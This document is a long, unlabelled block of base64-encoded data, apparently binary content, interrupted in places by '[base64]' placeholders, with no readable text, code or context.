/vAbgDlh6carLDCHQMaeTpGvQ4Ea1lJ2VbZuLhKO9OHdtvItE24GGWj921eDbbi/mX3DSMpqS2tMaIOGch62mqIsg8c3KgZyLS7ifF29RY5A4bbctbDdMfWPOu+NSamvaZWn/+ak1D+0bWFd5hoaakAAJeA5mnD/45j0I7lS4B2nO3AYosCi36kEubP1S/jY2fdmANCAUKUDpR1QxcvY9xXTFs7vrf6A6dgiCnb/el2mW+yN+cye1mg3Q1onLmIc/nluuhPD9wU3kCyl0/EEf44YWfchafu1tUs1Q2/yc5HNgPiVvLjyYBSXN1uH4rBB74wx2NFaIbg8gcLoabSyVA3EkSrq7qV7ohMcHYb3zvbFy3FEy7AMjr8ChxS1VxVoROcuz7Xn+Oe1pv8OvuR/uwHzAv1pMTfCEenMhaufDONp3vHpmYvMuG9Ny9rj+T0SDl+bAJWOgw/[base64]/v/jHSkiYE2cHqVBOLm03v5kwxnar9x9PjDin9eIG9R3LUR/qTB4HsgiiIo3MfIU/dNromOj+Mkq5rS/zTZl/I5OMiZEForYoiWdbhz2iPD9APPeJHQeCMYwL9xa9HoTSW3f641rd67+Y3fymN9qSmcUMJi3Y1LwUqfTyc+x8/g/H2AK7cGa52eSyc2WfWt6s37VI/hZDef6APj0ijeMJr2TLg28Rp1HIm/heiul04Ly4MM1SRRKsljQqaSTR/1ULCEkJFV4x3kLdoVgvhnIZA5xkq3aMEXbrkZlpvTw0TbbOEkaO/jhBanjR+kK/zTfRQCFO0mm7x6Wi+WOZ35Ik58qVv14/DcV6RL7cn2MHhTuH6ZkZlWQ+49CbULqHn8OV3wnP9rxnct8C3bfg69S4rFJrpZ7q9D8dCfpBFBjC+dCT817V9273uxdBWwRl+dtRoFkAcIwb8nRzeN4hLcN07Zh+A+4bDpB0DIPf56gkTXuv7mvXfA+J+B3/xU5gMPWhLTIYSzZt5ewRvxmmZVKlMl7Jl7aoxYBxhTm6YcU8zrJevQJsDnB20pIVkT7kzM5Xbb5wC4UP85oD20zl29q17KTho0x98NMIkf84jkkeGPDyjNB47fcrmePiWFJCqfVa1MXA4WrBmqxs5B566xBlPpbvJ+AE7Z/9J+MrZg1nAoReq7oJBzoO3TDAWgVyqb/WwTXVfjsmgwCqxmnd2CfeobvMaP7iEZniNFHRUgG8m98Nh/IA5r01BrsWl9Bif/bCJLezOsMrQTEUYi4ZiBy8S7YHA5kqyU0xczJhRNzWtgpHDDwWRkWwEFpsOwOq2roeNs7hy1tmcAFeq0HEf1MpGT7ViBvAdCKa2Po40W0f8zgnxHLEOY4A7ylW4nVlHtUAp138eY7kX5veyZeeaCt9IAsQmbSL+Tm2N8dP/[base64]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[base64]/kH4RuMJM9oqnNleGyeCfInUQO0u2cu4N+yVAqZicWZ5qyP3/yFaHm7O65JYWeetjOdHjS8WLsp5qeOfG5VMJY8UVCux5TdA9s5KprlIpcBpyO3cuvOuBivO6hMYVCs5X+LvK9gsyQ0iTTmYguEmzJGiESjAK2vhC6d9nAMibrIKLtxTj4DLdd5D0I+/wuaT/As9Qp9AhPqRzJEKLKBCJ+joe7YxPSZaAlAYV/[base64]/+u0I3jPc+bjlVoyjlFKg7b79XvO2JvIZEGN+jO+UcWLGM9T8j7sYjGzgrNcw+RJaw5XMjt0RUIub5c9IlszXwEgzkPrPnlVg0nJIYo19h5x1ypKN/pzU+T3Nj+wAaNx1rr5mMMfPJor1R6k0w4NWhmuThuouznavXoUl4J50QW9zX/y4XI217ZGQ8jFO/fwHHtFnJwDg2ay+Slleh/u3g8QytaoxbhCaIkIDRz7xHHrroGWIPS7Tlrf8bVtYfI+w60tBdiMr19U19ENVsa7OL4DLuxgRKJoYQ7UZVEHdcW/g0wfy84uDp/iypEaeqJ8g4VdYmN+1+Foc8tHXLnrLBMvJHUEo5XUNI34Nnk0tm+Y8S0GnK8PXdwb1E8LkMLdSF8SqgeXznEqM3x2W3XV/[base64]//2xwdJDdJy7vkO2h9OSxm9v8qYX30mLZc51gRBs8UZtqdQMiSO1ytE61uE8ovO0Dvp24hN0YPiZQFhBHxE8I72VTLcokwc2dwlbtQyAtGXHFo2Is/wm3WyyZ2CkB22Y/EOJd9mClklM2CkFoDPN/dHZXAI02WzZR2HQi7aWif7pbFYI7j4wSPZja/QLTA+tn48UQltv/hxQRsfVtdfqlhkV/yK0ZWYDRleIgcrjFIhHm32N8/ePOm6T/9+SB/+E5xrLffaxZLVDB1j+aZDxj25eBkAr2BletExjZYPRy2fU/nuE7PTzFGgzbZmu3DhT+3sydSNPADAHQMxxFaPrVktEPZaBym9yCBX8x04Y67tTVRvelYgjd9l8J/du4mz8f4oLs3PY8O61BPiTYJIk5r0bYVdGW+ttt7vccrhcRKW4/I35jeavctkgx27Ay8j0QSNoyNmsFrFUHGeerqs0A7VGcirvYewGhUfYgh6Ubx/5AA8iADKqT0Xd1d+UAQZU1XL3m360csnGoFXl4SIyZFk+c5g3eh/gVIHlREoAMjHfTZn6RooXg2RKcGQ4aQ9IV8WjCikO1WFPF8KEEJJXlDUcdMpb9nsIX06EQCE6VUPjyjdwJ4+DWYKrk1kUBFMQLk/EWz84NICi8Hqqk73/ht8iyEwbsdAU259dTgBqj1SlcKwvYUf425UxnlkAob0HDCLt2R5llQ+8R4KCIRIq0WNdVtwPlJjDpexCLa+RuMUiEZFO5vlFk3Rbd5mag2g8LhXuyl7LD2KNIxw90k0EUARP1hk8NPZzOCxD0jXI4YZeHhpvuDMCPbFOGamCLvB9A6O6AQvoG/s6BV4wH5318rF88fSKnJMsK2p18vI/l6DRmPHEnP0FSoiBliDjqI45x5/luJxdAZKYl66lXVXvv/bmcnybolW9S8na0U8tdkOq/Zimla8/RbTyipofr/J6tQnzvfKHA/HB8SuH2S0OrtHMKduarSD8D7a8GgvsrsXSdHZwxw53kDUnrbEQEAgDf7uKRnKyi+TMxocqHM8ZWyFzuj/[base64]/P/WEEnb3P1qDR0SbMNt6X8k9pEUNVAyIymjla5tkBtHw+JG7u5d9z5P9B94B8V2ArbF55rcZehXwWcVUJz0pKUsyKe24mtUd+CqAStWGGSTqyhZbChGvtQqycbaU0aZu+AxokWlhU+IGRbclbM7Gqlcv+4UzxwdFj/tlkO6RhaQpSskQTm6Wg2HeASPbKN7NNHABeHB2YZHlJuIyZi0LV5cV7q8COXzVbWuRhiUS17t3eJlh2W92uvL1Mwi3ZsEa8gs72Q7f6DSmv7KnfqYYKgOgEXWy3nz/1Mf2UUVHttgX025SmDKt5E4N8EGNMlIbPyij3FgZ31Gx9fYjN2ZcVguXaRSKkeT23OGbK18LZgKtP5M+63CaSzEmu3iz1ZhGGXoevvl2k4qvPJQD1A1SghULvk2jVdH4+gcRgDefNvvhY4ph8/WQV+mRl2pgKGtX1++ZeQpn3dnSkFah5pWepoa5u0FqqROPcu1Eg5hCEhj+EV6xEeEaK9LTo7RsNHXIIkmUWqamVc/Htk7ZAWNgfycFx3L7pO64XMD3XovJoM0Jg1iIw342FML1zf3tZa+KiEy0LU1+lMkpUZ+oHGnMq6JmKT/nq5vJNPYQFM9R4TMwOmw+RF5xc5H83Z9TQFUhRpOJoa7uiiGGNV1ABdcYaofGOf52qScU43NEJiJs7LQ1cBJ60IuD+gtvIBe+fl3ZsoQN3bNpswxQ2JBC5bAdmR6OnZU3Hm3AzlmXJQVMjxGYlo5AeoeAnzS/T9HrJCxmWpPBlIIrRzm8XKNi+TnrdqnEUtZ7XW8mpINGg/vbaTI9M1mZ6f7ffUeg0DhUQ1ISLpdjgF5L/tex+C1uzF7D82hCnjfyTiyMab2RwIqnGJkGGLCGqkxG7/kBf0EK9xhuQ5Cd+uniCD2HYkcE8c8/u4l5m7tEA/71ZZ0/INTG2BNow9Q53+zDVZSGYvTX+GLJQl3wqSqjGLsqx9Y4f1edEjI/cKjjmntSIOdHI2ufw4DO5rNnbY+SMkcdtyeKJ7gPaF4Ow1f5Xaf7rvFTdy68MStVzdVDw3jZpl6714XDxbr4FB7nAXzW+b3v2gdP1va83jNClzKKfXOuut1mFYzdLaWhjdPFz4J/36Mg2HO/FRQX4n3/R96JLyM6JvdO4ruVgz6qWf4uLmhj9cXpAeVdDm9gOiaJzYDx3QJvQwPwu3Hs7BqytlNpIBLJtNgduIFQI9dlxf83DGYQhhZishUWzPQ76ch3uHtMTQAkz8f5O9wWW1PvbDlUZVZ8wNxZZDI8pfxxh5LUweIzLGghwateOrDw/5DbmWln5O7eX9hrAsfjIzPqlc9Ws5ediXwEQqmibEZVmTfOVz/eAMzbr7uim5MONHGAjOQAjVMiSTgGkuC7qXsH6Rv7DCgZ+Aw726h/NYub40F770qq0gQpqdmox6FibnSuZMKLRDOS3kB6REpe+6rlWcKUy2SKzU/vpnbmMhWH1ptUFSHIxlrornxfOucmYKeNo7gucEvyej2DMVed/09snGTYuC14xX+d2Bq6zjlsavQ7uftjBuanWFq2bNBXbHyGz0BtqOLqcZjfOSVe6Ml6rABrlm5M/[base64]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[base64]/rI+kmnOarcuOZlBDMkbDikC+EWRunrobsZZ0cgVPlfgsW2PbAX2yX0TUMBvxn+HkLcW5Bz8onvedJK4sKwh0EzMIrQ/aFhJ05yxNBr5yjiT9oXJwVHFhRZbIRN3a6XZHBm3Ag4LEcMDAk4FZBBsRb1FX7mEJsE1A5FLu5X2iH4frevmOVO6sh5UjPCaDuPv2WaLrzL4dX0zVtzQ/MsjdNs/CK6dkekC6KGsP0mksRnrnMcTRrYnwfy/MWmTjzPh1R5JXkqXiBNQBtGpQF/h7bXDLkQvcQHD3U9ng7LvUUfQkOTN2DZVUkhsIh4B3lr6dgwGtqmW2JOFdWOBhf4ZKioVyCe5Q543OZHBye+Ty8/dMUtayBxF19XvsNJ7ADZNwaQVkJPHxuDNlJ2a+Pb6TnkWFpDc8piVVYDhmC+vAbQ29ugPEHFuWFtag+sb4wydTKU57GlWxh2ZnmwuySjJYHS6AV0WHnw5bgNmUpWdfkggesn7PRqRZC3vAbXTokgwx3PTlDGWeZwonTpx1/ZHRj40C211JdoOVmrjm5WTCcLEhWweaB12hZQNuL84Eo+JnfbdFK6W9dzR6AFq3JN+KQLwBQl5w8YncCKeB3Y82uUQrspWXOVT4HW9VO7NjxBLegwr/[base64]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[base64]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[base64]/6SxVV2F0a0EV/GISquq/8A5jQxt2cnrGXQ9Oi2jjNMYashC7QpJnVOuyB50uJJIkau3fgUoGL8Q6LSeED3oo6pxrmgtblX3f5Uxw9OdPAslWx+WhgR5gKR1/Tuw1ZpfdJzz0kLjhezvcR11tuwP5iuukEkjo3zmAt0Ej68z1UYP+sjfeyjRM411ZysPbUVAumlrN3Ib91aLW+awNZneXrbtvb5ewHz8bwM0m0qdkUG+Rg56Mo52abcvsY8tzm4HYheniuGToZiig+WJWBwOIX9I4Wx2yfEBTBalbXIfrJrSxLk4KqDkgS76ARWW/Yhi8/[base64]/C4FKTo89UZtTMSrV28Zck7kyM/katPjc4+qYgehiG39r/sYRLswWP8OouIIN3cfZ4nNERGvBBwTo0lpqHVeQ82R/aFedfEOi+N27WxbJGefucLeTxQUO5iTWJV3lraiqNcq729c3GGM8K7PpKBWSpggMjGxmx8+ehykewvwjSDeXS4nmrP18erjgNCGm8guaCt51ihvaE8Ma9/UJUFyj7FmePL+vh2RDwJNMv7xc53U/DryJ9cei2LLrdzXQOUasXN+JEUAodizEhY2uAsy/2wDh4U0lio0wN8xJQ0GN2BcipDWHhyGewHLbp2l4ysg/6ARYaFQjkWzZ02MtmqhCIyi16TxaqVQgh/L3VoDNVpk8tacyLH643oeQkBWIf4jiYOo52L8Rx9GREVo4dId01dta